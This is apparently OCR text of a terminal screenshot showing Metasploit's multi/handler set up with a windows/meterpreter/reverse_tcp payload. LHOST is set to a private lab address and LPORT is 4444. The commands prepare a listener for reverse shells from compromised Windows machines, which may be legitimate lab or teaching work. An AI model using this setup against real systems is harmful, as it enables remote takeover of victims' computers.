 osboxes@osboxes: ~ 05:59 PM 61%
osboxes@osboxes:~
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.1.17
LHOST => 192.168.1.17
msf6 exploit(multi/handler) >
Home
F